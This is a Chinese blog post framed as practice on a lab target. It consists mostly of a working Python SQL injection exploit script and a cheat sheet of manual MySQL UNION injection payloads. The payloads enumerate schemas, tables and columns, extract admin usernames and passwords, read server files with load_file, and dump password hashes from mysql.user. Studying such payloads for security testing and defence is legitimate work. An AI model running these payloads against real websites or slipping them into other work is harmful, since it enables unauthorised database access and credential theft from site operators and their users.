当时学习Python就是为了编写exp
今天找了个简单的靶机练练手
顺便记录下SQL的手动注入命令
- #!usr/bin/env python
- #coding=utf8
-
- import requests
- import re
- import sys
-
-
- def main(argv):
- if(len(argv) != 2):
- print ("Usage: " +sys.argv[0] + "<URL>")
- sys.exit(0)
-
- else:
- url = argv[1]
- all_payload = [#"?id=1 order by 1--+",
- #"?id=1 and 1=2 union select 1,2--+",
- "?id=1 and 1=2 union select 1,database()--+",
- "?id=1 and 1=2 union select 1,version()--+",
- "?id=1 and 1=2 union select 1,user()--+",
- "?id=1 and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 0,1",
- "?id=1 and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 1,1",
- "?id=1 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x"+
- str_to_hex("maoshe")+" limit 1,1",
- "?id=1 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x"+
- str_to_hex("maoshe")+" limit 1,1",
- "?id=1 and 1=2 union select 1,group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=0x"+
- str_to_hex("maoshe"),
- "?id=1 and 1=2 union select 1,group_concat(distinct COLUMN_NAME) from information_schema.columns where TABLE_NAME=0x"+str_to_hex("admin"),
- "?id=1 and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x"+str_to_hex("admin")+" limit 0,1",
- "?id=1 and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x"+str_to_hex("admin")+" limit 1,1",
- "?id=1 and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x"+str_to_hex("admin")+" limit 2,1",
- "?id=1 and 1=2 union select 1,group_concat(distinct id) from admin",
- "?id=1 and 1=2 union select 1,username from admin t where t.id=1",
- "?id=1 and 1=2 union select 1,password from admin t where t.id=1",
- ]
- for payload in all_payload:
- exp = url + payload
- r = requests.get(exp)
- #print(r.text)
- print re.findall(r"class=\"content\">\n(.*?) </div>", r.text,re.S)
-
-
- def str_to_hex(s):
- return ''.join([hex(ord(c)).replace('0x','') for c in s])
-
- if __name__ == '__main__':
- main(sys.argv)

常用注入
查看mysql基本信息
and 1=2 union select 1,version() —– 查看数据库版本
and 1=2 union select 1,database() —- 查看当前使用的数据库
and 1=2 union select 1,user() ——查看当前数据库用户
and ord(mid(user(),1,1))=114 —— 判断用户是否为root
暴字段内容
UNION 结果集中的列名总是等于 UNION 中第一个 SELECT 语句中的列名
and 1=1 union select 1,2
select * from db WHERE id= x and 1=1 Union select 1,2,3,4,5—————-
暴字段位置
and 1=2 union select 1,2
select * from db WHERE id= x and 1=2 Union select 1,2,3,4,5—————-
暴数据库信息(有些网站不适用):
and 1=2 union all select version() /*
and 1=2 union all select database() /*
and 1=2 union all select user() /*
暴操作系统信息:
and 1=2 union all select @@global.version_compile_os from mysql.user /*
and 1=2 union select 1,load_file(0x433a5c78616d70705c6874646f63735c696e6465782e68746d6c) — C:\boot.ini
建议熟悉Mysql 默认数据库information_schema 中的表
[information_schema.SCHEMATA] ——-SCHEMA_NAME 所有数据库名
[information_schema.TABLES] ——-TABLE_NAME 所有表名
——-TABLE_SCHEMA 数据库名
[information_schema.COLUMNS] ——-COLUMN_NAME 所有字段名
——-TABLE_SCHEMA 数据库名
[查询所有库] ——–select SCHEMA_NAME from information_schema.SCHEMATA;
[查询所有表] ——–select TABLE_SCHEMA,TABLE_NAME from information_schema.TABLES;
[查询所有字段]——–select COLUMN_NAME from information_schema.COLUMNS WHERE TABLE_NAME = 0x75736572
暴库
(mysql>5.0,5.0 以后的版本才有information_schema, information_schema,存储着mysql 的所有数据库和表结构信息
and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 0,1 —- 第一个数据库
and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 1,1 —- 第二个数据库
and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 2,2 —- 第三个数据库
and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 3,3 —- 第四个数据库
and 1=2 union select 1,SCHEMA_NAME from information_schema.SCHEMATA limit 4,4 —- 第五个数据库
暴出所有库:
and 1=2 union select 1,group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
暴表
and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=数据库名(十六进制) limit 0,1
and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x6d7973716c limit 0,1
and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x6d7973716c limit 1,1
and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x6d7973716c limit 2,2
and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x6d7973716c limit 3,3
暴出所有表
and 1=2 union select 1,group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=0x6d7973716c
暴字段
and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=表明(十六进制) limit 0,1
and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x75736572 limit 0,1
and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x75736572 limit 1,1
and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x75736572 limit 2,2
and 1=2 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x75736572 limit 3,3
暴Mysql数据库user表
and 1=2 union select 1,group_concat(Host,User,Password) from mysql.user
扩展推荐
https://sqlzoo.net/wiki/SQL_Tutorial/zh
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://resources.infosecinstitute.com/sql-injections-introduction/